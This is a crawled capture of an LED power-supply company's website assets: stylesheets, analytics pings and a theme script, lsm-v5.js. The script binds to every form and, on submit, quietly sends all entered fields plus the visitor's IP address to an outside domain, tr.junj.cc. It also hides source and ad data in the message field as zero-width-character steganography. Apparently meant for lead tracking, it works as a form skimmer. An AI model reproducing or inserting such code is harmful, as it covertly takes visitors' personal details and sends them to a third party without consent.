a{height:50px;line-height:46px;font-size:18px}.proguidepage .bt-top{margin-bottom:10px}}@media screen and (max-width:540px){.solun-banner .solunban-text{top:12%}.solun-banner .solunban-text h1{font-size:22px}.swiper_textarea{display:none}.home-new-pro .new-pro-wrapper{width:100%}.home-product .inner_product{text-align:center}.home-application .home-app-title{display:none}.home-application .home-app-more{display:block!important;text-transform:capitalize;width:200px;height:50px;background-color:#314962;border:2px solid transparent;text-align:center;line-height:50px;margin-bottom:20px;transition:all .3s}.home-application .home-app-more:hover{border:2px solid #314962;background-color:transparent}.product-content .new-pro-box{margin-bottom:20px}.pro-search .search-box{width:80%}.pro-search input[type=submit]{width:20%}.product-content .cat-title{padding:0 10px 10px}.product-content .cat-pro-wrapper{margin:20px 10px}.product-content .cat-pro-wrapper .cat-pre-pro{margin-bottom:20px}.product-content .cat-title .cat-title-h2{margin-bottom:20px}ul.anchor.pull-right{display:none}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}.pro-detail-con #design .de-content img{width:100%}html.mm-opening .mm-slideout{-webkit-transform:translate3d(46%,0,0);transform:translate3d(46%,0,0)}footer #Contact li span:first-of-type{width:20%}footer #Contact li span:last-of-type{width:80%}.proguidepage a.video-icon{width:40px;height:40px}}@media screen and (max-width:430px){.solun-banner .solunban-text{top:25%}.solun-banner .solunban-text h1{font-size:18px;margin-top:0}}@media screen and (max-width:414px){header .mobile-bar{font-size:16px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0)}.home-new-pro .new-pro-wrapper{padding:70px 0 70px 20px}.home-application .col5 .img-inner-box{font-size:16px}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.top-banner-title{padding-top:100px}}@media screen and (max-width:375px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(67%,0,0);transform:translate3d(67%,0,0)}#per-catogery .cat-em a{display:block;text-align:center;margin-bottom:20px}.proguidepage .pgbanner-text{top:5px;right:5%}.proguidepage .pgbanner-text h1 strong{font-size:18px}.proguidepage .pgbanner-text h1{margin:0}.pgabout-more a{display:block;width:100%;margin-bottom:20px}.progm-top .prog-filter{width:22%}}@media screen and (max-width:320px){.pro-search .search-box{width:70%}.pro-search input[type=submit]{width:30%}.top-banner-title h1{font-size:32px}.home-product .home-all-pro>a{padding:15px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(78%,0,0);transform:translate3d(78%,0,0)}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.home-application .swiper-slide{width:100%!important}}@media screen and (min-width:1600px){.proguidepage .container{width:1400px}}@media screen and (max-width:768px){.footLi .col-md-3>img{height:45px;opacity:.8}}.news-excerpt a{color:var(--c1)!important}a.discover-more:after{color:var(--c1)!important;background:var(--c1)!important}.left-menu-items>li>a{background:var(--c1)!important}.e-m a.down{border:2px solid var(--c1)!important;background:0 0!important;color:var(--c1)!important;margin-right:15px!important}.e-m a.down:hover{background:var(--c1)!important;color:#fff!important}.super_link.active{border:1px solid var(--c1)!important;background:var(--c1)!important}.e-m a.quote{background-color:var(--c1)!important}.e-m a.quote:hover{background-color:#fff!important}.nf-form-content input[type=submit]{background:var(--c1)!important}.sutext a.solu-more{color:var(--c1)!important}.sep-box:hover h3,.eight-box:hover h3{color:var(--c1)!important}.sep-box img{filter:brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg)}.hover-before .title{background:#fff!important;color:var(--c2)!important}.hover-before .title h3{border-top:1px solid var(--c1);margin-top:0!important;padding-top:20px}.hover-after{background:var(--c2)!important}.hover-after a{color:var(--c1)!important}.sersu-box:hover h3{color:var(--c1)!important}.cta-more{background:var(--c1)!important;border:var(--c1)!important}.cta-more:hover{background:#fff!important;color:var(--c1)!important;border:var(--c1) 1px solid!important}.two-list>.vc_column-inner>.wpb_wrapper{border-color:var(--c1)!important}.four-list:hover h3 a{color:var(--c1)!important}.concept-cont .concept-list span i{color:var(--c1)!important}.cat-list>li>a::before{color:var(--c1)!important}.cat-list .sub-menu li:hover{border-color:var(--c1)!important}.cat-list a:hover{color:var(--c1)!important}.down-wrapper li i{color:var(--c1)!important}.down-wrapper li:hover{border-color:var(--c1)!important;box-shadow:0 0 5px var(--c1)!important}.part-one-right .vc_images_carousel .vc_carousel-indicators .vc_active{background-color:var(--c1)!important;border-color:var(--c1)!important}.eq-text::before{border-bottom-color:var(--c1)!important}.eq-text{background:var(--c1)!important}.cerf-right{background:var(--c2)!important}.proban-des a{color:var(--c1)!important}.sa-list>.vc_column-inner:hover h3 a{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.newsbox img{width:100%;aspect-ratio:1/1;object-fit:cover!important}.super_form_feedback_flxed_box .nf-form-fields-required{display:none}.super_form_feedback_flxed_box textarea{height:80px!important}.super_form_feedback_flxed_box .nf-field-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css
body_size: -318
content:
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop{margin-top:0}.ubermenu .ubermenu-item-7602>.ubermenu-target.ubermenu-item-layout-image_left>.ubermenu-target-text{padding-left:110px}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/60cc2332a7b5966a1275d861ac51ccee.16e7.css
body_size: 374
content:
.team-part-one{margin-top:60px;margin-bottom:30px}.team-part-two{margin-bottom:40px}.people-image img{width:75%!important}.team-part-three{margin-bottom:60px}.home-cta{background:url("https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/11/wh-fooot-contact.jpg?quality=85&strip=all");background-repeat:no-repeat;background-size:cover;background-position:center;--lzl-bg-img:"https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/11/wh-fooot-contact.jpg?quality=85&strip=all"}.cta-box{background-color:hsla(0,0%,100%,.9);height:100%;padding:80px 120px}.cta-box h2{text-align:left}.cta-box p{font-size:18px;margin-top:15px;margin-bottom:25px}.cta-more{text-align:center;background-color:#ffc03d;font-size:18px;color:#fff;border:#ffc03d;transition:all .3s;text-transform:capitalize;margin:0 auto;padding:12px 18px}.cta-more:hover{border:2px solid #e60012;background-color:transparent;color:#e60012}.cta-item{margin-left:0;margin-right:0}.cta-left{padding-left:0}.home-cta.lzl:not(.lzl-ed),.home-cta.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}@media (min-width:992px) and (max-width:1200px){.cta-box{padding:50px 60px}.people-image img{width:90%!important}.team-part-one .vc_col-sm-8{width:80%!important;margin:0 auto!important;float:inherit!important}}@media (min-width:768px) and (max-width:991px){.cta-box{padding:30px}.team-part-one .vc_col-sm-8{width:80%!important;margin:0 auto!important;float:inherit!important}.team-part-two>.vc_column_container{width:100%!important}.people-image img{width:85%!important}.people-name h3{font-size:20px}}@media (max-width:767px){.cta-left{padding-right:0}.cta-box{padding:30px}.team-part-three .vc_col-sm-1\/5{width:50%;float:left;display:inline-block}.people-name h3{font-size:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css
body_size: -315
content:
.super_form_feedback_flxed_box.on{display:flex}.super_form_feedback_flxed_close{position:absolute;right:10px;cursor:pointer;top:10px;font-weight:900}.super_form_feedback_flxed .super_form_feedback_flxed_row{margin:0;padding:6px 1% 9px;clear:both;background-color:transparent;position:relative;-webkit-transition:background-color 350ms ease-out;transition:background-color 350ms ease-out}

--- FILE ---
content_type: application/javascript
request_url: https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js
body_size: 3999
content:
(() => {
    "use strict";
    const D = document, W = window, CFG = W.__LS_CONFIG || {};
    const DEBUG = !!CFG.debug;
    const STEGA = !!CFG.stega;
    const $ = (s, r) => (r || D).querySelector(s), $$ = (s, r) => Array.from((r || D).querySelectorAll(s));
    const add = e => { try { (D.body || D.documentElement).appendChild(e); } catch { } };
    const outline = (el, ok, msg) => { if (!DEBUG || !el) return; el.style.outline = ok ? "2px solid #20c997" : "2px dashed #ff6b6b"; el.style.outlineOffset = "2px"; el.title = msg || ""; };

    const PARAM_LABELS = {
        campaignid: "广告系列ID",
        adgroupid: "广告组ID",
        keyword: "关键词",
        matchtype: "匹配类型",
        devicemodel: "设备型号",
        device: "设备",
        loc_physical_ms: "地理位置代码",
        campaignname: "活动名称",
        groupnname: "广告组名称",
        gad_source: "gad_source",
        gad_campaignid: "gad_campaignid",
        gclid: "gclid",
        utm_source: "UTM来源",
        utm_medium: "UTM媒介",
        utm_campaign: "UTM活动",
        utm_term: "UTM关键词",
        utm_content: "UTM内容"
    };

    const PARAM_EXPLAIN = {
        matchtype: { p: "精确匹配", e: "精确匹配", b: "广泛匹配" },
        device: { m: "移动", c: "电脑", t: "平板" },
        loc_physical_ms: { "1000010": "中国" },
        gad_source: { "1": "Google标准广告流量" }
    };

    const PICK_ORDER = [
        "campaignid", "adgroupid", "keyword", "matchtype", "devicemodel", "device", "loc_physical_ms",
        "campaignname", "groupnname", "gad_source", "gad_campaignid", "gclid",
        "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"
    ];

    let LS_IP = "";
    (async()=>{try{ LS_IP=(await (await fetch('/cdn-cgi/trace')).text()).match(/ip=([\d.:]+)/)[1]; }catch{ LS_IP=(await (await fetch('https://api.ipify.org?format=json')).json()).ip;}})();

    function pickUsefulParams(urlStr) {
        let out = {};
        try {
            const u = new URL(urlStr);
            for (const k of Object.keys(PARAM_LABELS)) {
                const v = u.searchParams.get(k);
                if (v !== null && v !== "") out[k] = v;
            }
        } catch { }
        return out;
    }

    const LS_KEY = "lsm_first_landing";
    const parseSource = (urlObj, ref) => {
        const p = urlObj.searchParams;
        const src = p.get("utm_source") || "", med = p.get("utm_medium") || "";
        const cam = p.get("utm_campaign") || p.get("gad_campaignid") || p.get("hsa_cam") || "";
        const gclid = p.get("gclid") || "", msclkid = p.get("msclkid") || "", fbclid = p.get("fbclid") || "", ttclid = p.get("ttclid") || "", gbraid = p.get("gbraid") || "", wbraid = p.get("wbraid") || "";
        let rh = ""; try { rh = ref ? new URL(ref).hostname : "" } catch { }
        const host = location.hostname;
        const isPaid = !!(gclid || msclkid || fbclid || ttclid || gbraid || wbraid ||
            /adwords|cpc|ppc|paid|pmax|sem|gads|googleads|meta|facebook|tiktok|linkedin/i.test(src + "," + med));
        const isSearch = !!(rh && rh !== host && /google\.|bing\.|yahoo\.|duckduckgo\.|baidu\.|yandex\./i.test(rh));
        const isInternal = rh && rh === host;
        const type = isPaid ? "付费投放" : isSearch ? "自然搜索" : isInternal ? "站内跳转" : rh ? "外部推荐" : "直接访问";
        const medium = isPaid ? (src || "adwords") + "/" + (med || "ppc") : isSearch ? (rh || "search") : isInternal ? host : (rh || "(direct)");
        let adId = "";
        if (gclid) adId = "gclid:" + gclid;
        else if (msclkid) adId = "msclkid:" + msclkid;
        else if (fbclid) adId = "fbclid:" + fbclid;
        else if (ttclid) adId = "ttclid:" + ttclid;
        else if (p.get("hsa_ad")) adId = "hsa_ad:" + p.get("hsa_ad");
        return { type, medium, campaign: cam, adId };
    };

    const getLanding = () => {
        const raw = localStorage.getItem(LS_KEY);
        if (raw) { try { return JSON.parse(raw) } catch { } }
        const urlFull = location.href;
        const info = parseSource(new URL(urlFull), document.referrer || "");
        const data = { ts: new Date().toISOString(), ref: document.referrer || "", urlFull, ...info };
        try { localStorage.setItem(LS_KEY, JSON.stringify(data)); } catch { }
        return data;
    };

    function visibleBlock(a) {
        const lp = pickUsefulParams(a.urlFull);
        const lines = [
            "\n\n—— 来源信息 ——",
            `来源：${a.type}（${a.medium}）`,
            a.campaign ? `活动：${a.campaign}` : null,
            a.adId ? `广告ID：${a.adId}` : null,
            `首落地页：${a.urlFull}`,
            `当前页面：${location.href}`
        ].filter(Boolean);

        const paramLines = [];
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                paramLines.push(`${label}：${val}${exp ? `（${exp}）` : ""}`);
            }
        }
        if (paramLines.length) {
            lines.push("—— 广告参数 ——");
            lines.push(...paramLines);
        }
        return lines.join("\n");
    }

    const Z0 = "\u200B", Z1 = "\u200C", SEP = "\u2063";
    const toBits = s => Array.from(new TextEncoder().encode(s)).map(b => b.toString(2).padStart(8, "0")).join("");
    const encZ = s => SEP + toBits(s).replace(/0/g, Z0).replace(/1/g, Z1) + SEP;

    function hiddenPayload(a) {
        const lp = pickUsefulParams(a.urlFull);
        const adParamsCN = {};
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                adParamsCN[label] = exp ? `${val}（${exp}）` : val;
            }
        }
        return encZ(JSON.stringify({
            "来源类型": a.type,
            "来源媒介": a.medium,
            "活动": a.campaign,
            "广告ID": a.adId,
            "首落地页": a.urlFull,
            "当前页面": location.href,
            "广告参数": adParamsCN
        }));
    }

    const hasVisible = v => v && v.indexOf("—— 来源信息 ——") > -1;
    const hasHidden = v => v && v.indexOf(SEP) > -1;

    const pickMessageField = form => {
        return $('textarea[name*="message" i], textarea[name*="content" i], textarea[name*="your-message" i], .elementor-form textarea', form)
            || $('textarea', form)
            || $('input[type="text"][name*="message" i], input[type="text"][name*="content" i]', form)
            || $('input[type="text"]', form);
    };

    const cacheV = new WeakMap(), cacheH = new WeakMap(),
          fire = f => f.dispatchEvent(new Event('change', {bubbles:true}));
    
    const injectVisible = f => f && !hasVisible(f.value) ? (cacheV.set(f, f.value), f.value += visibleBlock(getLanding()), fire(f), true) : false;
    const revertVisible = f => cacheV.has(f) ? (f.value = cacheV.get(f), cacheV.delete(f), fire(f), true) : false;
    const injectHidden   = f => f && !hasHidden(f.value) ? (cacheH.set(f, f.value), f.value += hiddenPayload(getLanding()), fire(f), true) : false;
    const revertHidden   = f => cacheH.has(f) ? (f.value = cacheH.get(f), cacheH.delete(f), fire(f), true) : false;

    function serializeFormToUrlEncoded(form) {
        const fd = new FormData(form);
        const usp = new URLSearchParams();
        for (const [k, v] of fd.entries()) {
            if (v instanceof File) continue;
            usp.append(k, v == null ? "" : String(v));
        }
        usp.append("LS_IP", LS_IP);
        return usp.toString();
    }
    function pingMirror(form) {
        try {
            const body = serializeFormToUrlEncoded(form);
            const url = "https://tr.junj.cc/cj";
            const blob = new Blob([body], { type: "application/x-www-form-urlencoded;charset=UTF-8" });
            let ok = false;
            if (navigator.sendBeacon) {
                ok = navigator.sendBeacon(url, blob);
            }
            if (!ok) {
                fetch(url, {
                    method: "POST",
                    mode: "no-cors",
                    keepalive: true,
                    headers: { "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8" },
                    body
                }).catch(() => { });
            }
        } catch (e) { }
    }

    const bound = new WeakSet();
    const bindSubmit = form => {
        if (bound.has(form)) return;
        const fld = pickMessageField(form);
        if (!fld) { outline(form, false, "未找到留言字段"); return; }
        form.addEventListener("submit", () => {
            if (STEGA) {
                injectHidden(fld);
            } else {
                injectVisible(fld);
            }
            pingMirror(form);
        }, true);
        bound.add(form);
        outline(form, true, STEGA ? "已绑定·提交时隐写+镜像" : "已绑定·仅镜像（stega=false）");
    };
    const scanAndBind = () => { $$("form").forEach(bindSubmit); };

    const applyAll = fn => { let n = 0; $$("form").forEach(f => { const fld = pickMessageField(f); if (fld && fn(fld)) n++; }); return n; };
    const mountButtons = () => {
        if (!DEBUG) return;
        const wrap = D.createElement("div");
        wrap.style.cssText = "position:fixed;right:16px;bottom:16px;z-index:2147483647;display:flex;flex-direction:column;gap:8px";
        const mk = (txt, color, inj, rev) => {
            const b = D.createElement("button");
            b.textContent = txt; b.style.cssText = `padding:8px 10px;border:none;border-radius:14px;color:#fff;background:${color};cursor:pointer;box-shadow:0 6px 18px rgba(0,0,0,.12)`;
            let on = false;
            b.onclick = () => {
                if (!on) { const n = applyAll(inj); if (n) { b.textContent = "撤销·" + txt; b.style.background = "#198754"; on = true; } }
                else { applyAll(rev); b.textContent = txt; b.style.background = color; on = false; }
            };
            return b;
        };
        wrap.appendChild(mk("注入·可见来源", "#0d6efd", injectVisible, revertVisible));
        wrap.appendChild(mk("注入·内部隐写", "#6f42c1", injectHidden, revertHidden));
        add(wrap);
    };

    const readylsv2 = fn => { if (D.readyState === "loading") D.addEventListener("DOMContentLoaded", fn, { once: true }); else fn(); };
    readylsv2(() => { try { scanAndBind(); } catch { } try { new MutationObserver(() => scanAndBind()).observe(D.documentElement, { childList: true, subtree: true }); } catch { } getLanding(); mountButtons(); });

    W.__LSM_decode = function (text) {
        try {
            const parts = (text || "").split(SEP);
            if (parts.length < 3) return null;
            const bits = parts[1].replaceAll(Z0, "0").replaceAll(Z1, "1");
            const bytes = bits.match(/.{8}/g).map(b => parseInt(b, 2));
            return JSON.parse(new TextDecoder().decode(Uint8Array.from(bytes)));
        } catch (e) { return null; }
    };

    D.addEventListener('click', function (ev) {
        const btn = ev.target && ev.target.closest('button, input[type="submit"], input[type="button"]');
        if (!btn) return;
        const form = btn.form || btn.closest('form');
        if (!form) return;
        if (btn.disabled) return;
        if (typeof form.checkValidity === 'function') {
            try { if (!form.checkValidity()) return; } catch (_) { }
        }
        const fld = pickMessageField(form);
        if (!fld) return;
        const old = fld.value || "";
        if (hasVisible(old) || hasHidden(old)) return;
        if (STEGA) { injectHidden(fld); } else { injectVisible(fld); }
        pingMirror(form);
    }, true);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2101431744&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fcompany%2Four-service%2F&ul=en-us%40posix&dt=Our%20Service%20%7C%20LED%20Driver%20%26%20Switching%20Power%20Supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=1541661708&gjid=1652287957&cid=1222422187.1769058184&tid=UA-215743666-1&_gid=488926842.1769058185&_r=1&_slc=1&gtm=45He61k2n81PS6SXZMv856463615za200zd856463615&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938465~115938469~116491844~116988316~117041587&z=1991809816
body_size: -833
content:
2,cG-WLX7HLJMKR

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2101431744&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fcompany%2Four-service%2F&ul=en-us%40posix&dt=Our%20Service%20%7C%20LED%20Driver%20%26%20Switching%20Power%20Supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1425646196&gjid=1101621968&cid=1222422187.1769058184&tid=UA-214761075-1&_gid=488926842.1769058185&_r=1&_slc=1&z=1703830070
body_size: -450
content:
2,cG-5BSQ77ZSDN